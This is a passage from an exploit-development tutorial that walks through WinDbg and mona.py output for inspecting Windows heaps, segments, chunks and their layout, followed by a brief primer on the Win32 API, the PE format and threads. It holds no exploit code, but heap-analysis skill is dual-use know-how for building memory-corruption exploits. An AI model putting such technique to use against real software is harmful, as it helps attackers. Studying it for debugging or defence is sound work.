+0x06c SegmentCommit : 0x2000 +0x070 DeCommitFreeBlockThreshold : 0x200 +0x074 DeCommitTotalFreeThreshold : 0x2000 +0x078 TotalFreeSize : 0x1b01 +0x07c MaximumAllocationSize : 0x7ffdefff +0x080 ProcessHeapsListIndex : 1 +0x082 HeaderValidateLength : 0x138 +0x084 HeaderValidateCopy : (null) +0x088 NextAvailableTagIndex : 0 +0x08a MaximumTagIndex : 0 +0x08c TagEntries : (null) +0x090 UCRList : \_LIST\_ENTRY [ 0x2fffe8 - 0x2fffe8 ] +0x098 AlignRound : 0x17 +0x09c AlignMask : 0xfffffff8



We can get useful information by using mona.py. Let's start with some general information:





[+] This mona.py action took 0:00:00.012000

As we can see there are 7 heaps and mona also shows the segments for each heap.

We can also use !heap:



```
Segment at 02b10000 to 02b20000 (0000e000 bytes committed)
Segment at 04450000 to 04550000 (00033000 bytes committed)
The option "-m" shows also the segments.
To see the segments for a specific heap (0x5a0000), we can use:
0:003> !py mona heap -h 5a0000 -t segments
Hold on...
[+] Command used:
!py mona.py heap -h 5a0000 -t segments
Peb : 0x7efde000, NtGlobalFlag : 0x00000070
Heaps:
0x005a0000 (1 segment(s) : 0x005a0000) * Default process heap Encoding key: 0x171f4fc1
0x00170000 (2 segment(s) : 0x00170000,0x045a0000) Encoding key: 0x21f9a301
0x00330000 (1 segment(s) : 0x00330000) Encoding key: 0x1913b812
0x001d0000 (2 segment(s) : 0x001d0000,0x006a0000) Encoding key: 0x547202aa
0x020c0000 (1 segment(s) : 0x020c0000) Encoding key: 0x0896f86d
0x02c50000 (1 segment(s) : 0x02c50000) Encoding key: 0x21f9a301
0x02b10000 (2 segment(s) : 0x02b10000,0x04450000) Encoding key: 0x757121ce
```
[+] Processing heap 0x005a0000

Segment List for heap 0x005a0000:

Segment 0x005a0588 - 0x006a0000 (FirstEntry: 0x005a0588 - LastValidEntry: 0x006a0000): 0x000ffa78 bytes

#### [+] This mona.py action took 0:00:00.014000

Note that mona shows a summary of all the heaps followed by the specific information we asked. We can also omit "-h 5a0000" to get a list of the segments of all the heaps:

0:003> !py mona heap -t segments Hold on...

[+] Command used: !py mona.py heap -t segments Peb : 0x7efde000, NtGlobalFlag : 0x00000070 Heaps: 0x005a0000 (1 segment(s) : 0x005a0000) \* Default process heap Encoding key: 0x171f4fc1 0x00170000 (2 segment(s) : 0x00170000,0x045a0000) Encoding key: 0x21f9a301 0x00330000 (1 segment(s) : 0x00330000) Encoding key: 0x1913b812 0x001d0000 (2 segment(s) : 0x001d0000,0x006a0000) Encoding key: 0x547202aa 0x020c0000 (1 segment(s) : 0x020c0000) Encoding key: 0x0896f86d 0x02c50000 (1 segment(s) : 0x02c50000) Encoding key: 0x21f9a301 0x02b10000 (2 segment(s) : 0x02b10000,0x04450000) Encoding key: 0x757121ce

[+] Processing heap 0x005a0000

Segment List for heap 0x005a0000:

Segment 0x005a0588 - 0x006a0000 (FirstEntry: 0x005a0588 - LastValidEntry: 0x006a0000): 0x000ffa78 bytes

[+] Processing heap 0x00170000 Segment List for heap 0x00170000:

Segment 0x00170588 - 0x00180000 (FirstEntry: 0x00170588 - LastValidEntry: 0x00180000): 0x0000fa78 bytes Segment 0x045a0000 - 0x046a0000 (FirstEntry: 0x045a0040 - LastValidEntry: 0x046a0000): 0x00100000 bytes

[+] Processing heap 0x00330000 Segment List for heap 0x00330000:

Segment 0x00330588 - 0x00370000 (FirstEntry: 0x00330588 - LastValidEntry: 0x00370000): 0x0003fa78 bytes

[+] Processing heap 0x001d0000 Segment List for heap 0x001d0000:

Segment 0x001d0588 - 0x001e0000 (FirstEntry: 0x001d0588 - LastValidEntry: 0x001e0000): 0x0000fa78 bytes Segment 0x006a0000 - 0x007a0000 (FirstEntry: 0x006a0040 - LastValidEntry: 0x007a0000): 0x00100000 bytes

[+] Processing heap 0x020c0000 Segment List for heap 0x020c0000:

Segment 0x020c0588 - 0x02100000 (FirstEntry: 0x020c0588 - LastValidEntry: 0x02100000): 0x0003fa78 bytes

[+] Processing heap 0x02c50000 Segment List for heap 0x02c50000:

Segment 0x02c50588 - 0x02c90000 (FirstEntry: 0x02c50588 - LastValidEntry: 0x02c90000): 0x0003fa78 bytes

[+] Processing heap 0x02b10000

Segment List for heap 0x02b10000:

Segment 0x02b10588 - 0x02b20000 (FirstEntry: 0x02b10588 - LastValidEntry: 0x02b20000): 0x0000fa78 bytes Segment 0x04450000 - 0x04550000 (FirstEntry: 0x04450040 - LastValidEntry: 0x04550000): 0x00100000 bytes

[+] This mona.py action took 0:00:00.017000

mona.py calls the allocated block of memory chunks. To see the chunks in the segments for a heap use:

0:003> !py mona heap -h 5a0000 -t chunks Hold on... [+] Command used: !py mona.py heap -h 5a0000 -t chunks Peb : 0x7efde000, NtGlobalFlag : 0x00000070 Heaps: 0x005a0000 (1 segment(s) : 0x005a0000) \* Default process heap Encoding key: 0x171f4fc1 0x00170000 (2 segment(s) : 0x00170000,0x045a0000) Encoding key: 0x21f9a301

0x00330000 (1 segment(s) : 0x00330000) Encoding key: 0x1913b812 0x001d0000 (2 segment(s) : 0x001d0000,0x006a0000) Encoding key: 0x547202aa 0x020c0000 (1 segment(s) : 0x020c0000) Encoding key: 0x0896f86d 0x02c50000 (1 segment(s) : 0x02c50000) Encoding key: 0x21f9a301 0x02b10000 (2 segment(s) : 0x02b10000,0x04450000) Encoding key: 0x757121ce

#### [+] Preparing output file 'heapchunks.txt'

- (Re)setting logfile heapchunks.txt
- [+] Generating module info table, hang on...
	- Processing modules
	- Done. Let's rock 'n roll.

[+] Processing heap 0x005a0000 Segment List for heap 0x005a0000:

Segment 0x005a0588 - 0x006a0000 (FirstEntry: 0x005a0588 - LastValidEntry: 0x006a0000): 0x000ffa78 bytes Nr of chunks : 2237

HEAP ENTRY psize size unused UserPtr UserSize 005a0588 00000 00250 00001 005a0590 0000024f (591) (Fill pattern,Extra present,Busy) 005a07d8 00250 00030 00018 005a07e0 00000018 (24) (Fill pattern,Extra present,Busy) 005a0808 00030 00bb8 0001a 005a0810 00000b9e (2974) (Fill pattern,Extra present,Busy) 005a13c0 00bb8 01378 0001c 005a13c8 0000135c (4956) (Fill pattern,Extra present,Busy) 005a2738 01378 00058 0001c 005a2740 0000003c (60) (Fill pattern,Extra present,Busy) 005a2790 00058 00048 00018 005a2798 00000030 (48) (Fill pattern,Extra present,Busy) 005a27d8 00048 00090 00018 005a27e0 00000078 (120) (Fill pattern,Extra present,Busy) 005a2868 00090 00090 00018 005a2870 00000078 (120) (Fill pattern,Extra present,Busy) 005a28f8 00090 00058 0001c 005a2900 0000003c (60) (Fill pattern,Extra present,Busy) 005a2950 00058 00238 00018 005a2958 00000220 (544) (Fill pattern,Extra present,Busy) 005a2b88 00238 00060 0001e 005a2b90 00000042 (66) (Fill pattern,Extra present,Busy) <snip> 005ec530 00038 00048 0001c 005ec538 0000002c (44) (Fill pattern,Extra present,Busy)

005ec578 00048 12a68 00000 005ec580 00012a68 (76392) (Fill pattern)
005fefe0 12a68 00020 00003 005fefe8 0000001d (29) (Busy) 0x005feff8 - 0x006a0000 (end of segment) : 0xa1008 (659464) uncommitted bytes

Heap : 0x005a0000 : VirtualAllocdBlocks : 0

Nr of chunks : 0

[+] This mona.py action took 0:00:02.804000

You can also use lheap:



Heap entries for Segment00 in Heap 005a0000

```
address: psize . size flags state (requested size)
005a0000: 00000 . 00588 [101] - busy (587)
005a0588: 00588 . 00250 [107] - busy (24f), tail fill
005a07d8: 00250 . 00030 [107] - busy (18), tail fill
005a0808: 00030 . 00bb8 [107] - busy (b9e), tail fill
005a13c0: 00bb8 . 01378 [107] - busy (135c), tail fill
005a2738: 01378 . 00058 [107] - busy (3c), tail fill
005a2790: 00058 . 00048 [107] - busy (30), tail fill
005a27d8: 00048 . 00090 [107] - busy (78), tail fill
005a2868: 00090 . 00090 [107] - busy (78), tail fill
005a28f8: 00090 . 00058 [107] - busy (3c), tail fill
005a2950: 00058 . 00238 [107] - busy (220), tail fill
005a2b88: 00238 . 00060 [107] - busy (42), tail fill
<snip>
005ec530: 00038 . 00048 [107] - busy (2c), tail fill
005ec578: 00048 . 12a68 [104] free fill
005fefe0: 12a68 . 00020 [111] - busy (1d)
005ff000: 000a1000 - uncommitted bytes.
```
To display some statistics, add the option "-stat":

```
0:003> !py mona heap -h 5a0000 -t chunks -stat
Hold on...
[+] Command used:
!py mona.py heap -h 5a0000 -t chunks -stat
Peb : 0x7efde000, NtGlobalFlag : 0x00000070
Heaps:
0x005a0000 (1 segment(s) : 0x005a0000) * Default process heap Encoding key: 0x171f4fc1
0x00170000 (2 segment(s) : 0x00170000,0x045a0000) Encoding key: 0x21f9a301
0x00330000 (1 segment(s) : 0x00330000) Encoding key: 0x1913b812
0x001d0000 (2 segment(s) : 0x001d0000,0x006a0000) Encoding key: 0x547202aa
0x020c0000 (1 segment(s) : 0x020c0000) Encoding key: 0x0896f86d
```

```
http://expdev-kiuhnm.rhcloud.com - 39 -
0x02c50000 (1 segment(s) : 0x02c50000) Encoding key: 0x21f9a301
0x02b10000 (2 segment(s) : 0x02b10000,0x04450000) Encoding key: 0x757121ce
[+] Preparing output file 'heapchunks.txt'
  - (Re)setting logfile heapchunks.txt
[+] Generating module info table, hang on...
  - Processing modules
  - Done. Let's rock 'n roll.
[+] Processing heap 0x005a0000
Segment List for heap 0x005a0000:
Segment 0x005a0588 - 0x006a0000 (FirstEntry: 0x005a0588 - LastValidEntry: 0x006a0000): 0x000ffa78 bytes
  Nr of chunks : 2237
  HEAP ENTRY psize size unused UserPtr UserSize
  Segment Statistics:
  Size : 0x12a68 (76392) : 1 chunks (0.04 %)
  Size : 0x3980 (14720) : 1 chunks (0.04 %)
  Size : 0x135c (4956) : 1 chunks (0.04 %)
  Size : 0x11f8 (4600) : 1 chunks (0.04 %)
  Size : 0xb9e (2974) : 1 chunks (0.04 %)
  Size : 0xa28 (2600) : 1 chunks (0.04 %)
  <snip>
  Size : 0x6 (6) : 1 chunks (0.04 %)
  Size : 0x4 (4) : 15 chunks (0.67 %)
  Size : 0x1 (1) : 1 chunks (0.04 %)
  Total chunks : 2237
Heap : 0x005a0000 : VirtualAllocdBlocks : 0
  Nr of chunks : 0
Global statistics
```

```
Size : 0x12a68 (76392) : 1 chunks (0.04 %)
Size : 0x3980 (14720) : 1 chunks (0.04 %)
Size : 0x135c (4956) : 1 chunks (0.04 %)
Size : 0x11f8 (4600) : 1 chunks (0.04 %)
Size : 0xb9e (2974) : 1 chunks (0.04 %)
Size : 0xa28 (2600) : 1 chunks (0.04 %)
<snip>
Size : 0x6 (6) : 1 chunks (0.04 %)
Size : 0x4 (4) : 15 chunks (0.67 %)
Size : 0x1 (1) : 1 chunks (0.04 %)
Total chunks : 2237
```
[+] This mona.py action took 0:00:02.415000

mona.py is able to discover strings, BSTRINGs and vtable objects in the blocks/chunks of the segments. To see this information, use "-t layout". This function writes the data to the file heaplayout.txt. You can use the following additional options:

- $-v$ : write the data also in the log window
- -fast: skip the discovery of object sizes
- -size <sz>: skip strings that are smaller than <sz>
- -after <val>: ignore entries inside a chunk until either a string or vtable reference is found that contains the value  $\langle \text{val}\rangle$ ; then, output everything for the current chunk.

#### Example:

```
0:003> !py mona heap -h 5a0000 -t layout -v
Hold on...
[+] Command used:
!py mona.py heap -h 5a0000 -t layout -v
Peb : 0x7efde000, NtGlobalFlag : 0x00000070
Heaps:
0x005a0000 (1 segment(s) : 0x005a0000) * Default process heap Encoding key: 0x171f4fc1
0x00170000 (2 segment(s) : 0x00170000,0x045a0000) Encoding key: 0x21f9a301
0x00330000 (1 segment(s) : 0x00330000) Encoding key: 0x1913b812
```
0x001d0000 (2 segment(s) : 0x001d0000,0x006a0000) Encoding key: 0x547202aa 0x020c0000 (1 segment(s) : 0x020c0000) Encoding key: 0x0896f86d 0x02c50000 (1 segment(s) : 0x02c50000) Encoding key: 0x21f9a301 0x02b10000 (2 segment(s) : 0x02b10000,0x04450000) Encoding key: 0x757121ce

[+] Preparing output file 'heaplayout.txt'

- (Re)setting logfile heaplayout.txt
- [+] Generating module info table, hang on...
	- Processing modules
	- Done. Let's rock 'n roll.

[+] Processing heap 0x005a0000

----- Heap 0x005a0000, Segment 0x005a0588 - 0x006a0000 (1/1) -----

Chunk 0x005a0588 (Usersize 0x24f, ChunkSize 0x250) : Fill pattern,Extra present,Busy

Chunk 0x005a07d8 (Usersize 0x18, ChunkSize 0x30) : Fill pattern,Extra present,Busy

Chunk 0x005a0808 (Usersize 0xb9e, ChunkSize 0xbb8) : Fill pattern,Extra present,Busy

+03a3 @ 005a0bab->005a0d73 : Unicode (0x1c6/454 bytes, 0xe3/227 chars) : Path=C:\Program Files (x86)\Windows Kits \8.1\Debuggers\x86\winext\arcade;C:\Program Files (x86)\NVID...

+00ec @ 005a0e5f->005a0eef : Unicode (0x8e/142 bytes, 0x47/71 chars) : PROCESSOR\_IDENTIFIER=Intel64 Family 6 Model 60 Stepping 3, GenuineIntel

+0160 @ 005a104f->005a10d1 : Unicode (0x80/128 bytes, 0x40/64 chars) : PSModulePath=C:\Windows\system32\Windo wsPowerShell\v1.0\Modules\

+0234 @ 005a1305->005a1387 : Unicode (0x80/128 bytes, 0x40/64 chars) : WINDBG\_DIR=C:\Program Files (x86)\Windo ws Kits\8.1\Debuggers\x86

Chunk 0x005a13c0 (Usersize 0x135c, ChunkSize 0x1378) : Fill pattern,Extra present,Busy

+04a7 @ 005a1867->005a1ab5 : Unicode (0x24c/588 bytes, 0x126/294 chars) : C:\Windows\System32;;C:\Windows\syste m32;C:\Windows\system;C:\Windows;.;C:\Program Files (x86)\Windo...

+046c @ 005a1f21->005a20e9 : Unicode (0x1c6/454 bytes, 0xe3/227 chars) : Path=C:\Program Files (x86)\Windows Kits \8.1\Debuggers\x86\winext\arcade;C:\Program Files (x86)\NVID...

+00ec @ 005a21d5->005a2265 : Unicode (0x8e/142 bytes, 0x47/71 chars) : PROCESSOR\_IDENTIFIER=Intel64 Family 6 Model 60 Stepping 3, GenuineIntel

+0160 @ 005a23c5->005a2447 : Unicode (0x80/128 bytes, 0x40/64 chars) : PSModulePath=C:\Windows\system32\Windo wsPowerShell\v1.0\Modules\

+0234 @ 005a267b->005a26fd : Unicode (0x80/128 bytes, 0x40/64 chars) : WINDBG\_DIR=C:\Program Files (x86)\Windo ws Kits\8.1\Debuggers\x86

Chunk 0x005a2738 (Usersize 0x3c, ChunkSize 0x58) : Fill pattern,Extra present,Busy Chunk 0x005a2790 (Usersize 0x30, ChunkSize 0x48) : Fill pattern,Extra present,Busy <snip>

Chunk 0x005ec4b0 (Usersize 0x30, ChunkSize 0x48) : Fill pattern,Extra present,Busy

Chunk 0x005ec4f8 (Usersize 0x20, ChunkSize 0x38) : Fill pattern,Extra present,Busy

Chunk 0x005ec530 (Usersize 0x2c, ChunkSize 0x48) : Fill pattern,Extra present,Busy

Chunk 0x005ec578 (Usersize 0x12a68, ChunkSize 0x12a68) : Fill pattern

Chunk 0x005fefe0 (Usersize 0x1d, ChunkSize 0x20) : Busy

Consider the following two lines extracted from the output above:

Chunk 0x005a0808 (Usersize 0xb9e, ChunkSize 0xbb8) : Fill pattern,Extra present,Busy

+03a3 @ 005a0bab->005a0d73 : Unicode (0x1c6/454 bytes, 0xe3/227 chars) : Path=C:\Program Files (x86)\Windows Kits \8.1\Debuggers\x86\winext\arcade;C:\Program Files (x86)\NVID...

The second line tells us that:

- 1. the entry is at 3a3 bytes from the beginning of the chunk;
- 2. the entry goes from 5a0bab to 5a0d73;
- 3. the entry is a Unicode string of 454 bytes or 227 chars;
- 4. the string is "Path=C:\Program Files (x86)\Windows Kits\..." (snipped).

# Windows Basics

This is a very brief [article](http://expdev-kiuhnm.rhcloud.com/2015/05/20/windows-basics/) about some facts that should be common knowledge to Windows developers, but that Linux developers might not know.

# *Win32 API*

The main API of Windows is provided through several DLLs (Dynamic Link Libraries). An application can import functions from those DLL and call them. This way, the internal APIs of the Kernel can change from a version to the next without compromising the portability of normal user mode applications.

# *PE file format*

Executables and DLLs are PE (Portable Executable) files. Each PE includes an import and an export table. The import table specifies the functions to import and in which files they are located. The export table specifies the exported functions, i.e. the functions that can be imported by other PE files.

PE files are composed of various sections (for code, data, etc...). The reloc section contains information to relocate the executable or DLL in memory. While some addresses in code are relative (like for the relative jmps), many are absolute and depends on where the module is loaded in memory.

The Windows loader searches for DLLs starting with the current working directory, so it is possible to distribute an application with a DLL different from the one in the system root (\windows\system32). This versioning issue is called DLL-hell by some people.

One important concept is that of a RVA (Relative Virtual Address). PE files use RVAs to specify the position of elements relative the base address of the module. In other words, if a module is loaded at an address B and an element has an RVA X, then the element's absolute address in memory is simply  $B+X$ .

# *Threading*

If you're used to Windows, there's nothing strange about the concept of threads, but if you come form Linux, keep in mind that Windows gives CPU-time slices to threads rather than to processes like Linux. Moreover, there is no fork() function. You can create new processes with CreateProcess() and new threads with CreateThreads(). Threads execute within the address space of the process they belong to, so they share memory.

